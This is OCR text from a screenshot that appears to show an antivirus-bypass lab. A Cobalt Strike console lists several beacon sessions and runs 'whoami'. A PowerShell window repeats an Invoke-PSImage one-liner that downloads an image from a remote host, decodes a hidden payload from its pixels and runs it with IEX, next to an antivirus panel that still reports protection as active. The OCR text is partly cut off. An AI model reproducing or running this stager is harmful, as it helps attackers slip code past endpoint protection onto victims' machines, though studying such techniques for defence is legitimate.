 Cobalt Strike
Cobalt Strike View Attacks Reporting Help AboutMe
external inter... listener user computer ... process pid arch last
10.10.1... 198.18.... bypass... Mamor DESKT... powershell.exe 1400 x86 33ms
10.10.1... 198.18.... bypass... Mamor DESKT... powershell.exe 10712 x86 20s
10.10.1... 198.18.... bypass... Mamor DESKT... powershell.exe 16676 x86 10s
10.10.1... 198.18.... bypass... Mamor DESKT... powershell.exe 17320 x86 15s
Event Log X Listeners X Beacon 198.18.0.1@1400 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-7tge67f\mamor
[DESKTOP-7TGE67F] Mamor/1400 last: 33ms
beacon>
2\cmd.exe - powershell.exe -ExecutionPolicy Bypass
soft Corporation。保留所有权利。
rShell https://aka.ms/pscore6
esktop\powershell_bypass学习\Invoke-PSImage-master>
esktop\powershell_bypass学习\Invoke-PSImage-master>
esktop\powershell_bypass学习\Invoke-PSImage-master> sal a New-Object;Add-Type -A S
System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://10.10.10.114:80/456.jpg")
(0..1)|%{foreach($x in(0..2559)){$p=$g.GetPixel($x,$_);$o[$_*2560+$x]=([math]::Flo
)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..3534]))
esktop\powershell_bypass学习\Invoke-PSImage-master> sal a New-Object;Add-Type -A S
System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://10.10.10.114:80/456.jpg")
(0..1)|%{foreach($x in(0..2559)){$p=$g.GetPixel($x,$_);$o[$_*2560+$x]=([math]::Flo
)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..3534]))
esktop\powershell_bypass学习\Invoke-PSImage-master> sal a New-Object;Add-Type -A S
System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://10.10.10.114:80/456.jpg")
(0..1)|%{foreach($x in(0..2559)){$p=$g.GetPixel($x,$_);$o[$_*2560+$x]=([math]::Flo
em.Text.Encoding]::ASCII.GetString($o[0..3534]))
oke-PSImage-master>
oke-PSImage-master> sal a New-Object;Add-Type -A S
lient).OpenRead("http://10.10.10.114:80/456.jpg")
$p=$g.GetPixel($x,$_);$o[$_*2560+$x]=([math]::Flo
em.Text.Encoding]::ASCII.GetString($o[0..3534]))
已保护 188 天
版本：5.0.66.3 病毒库：2022-03-28 17:34
病毒查杀 防护中心 访问控制 安全工具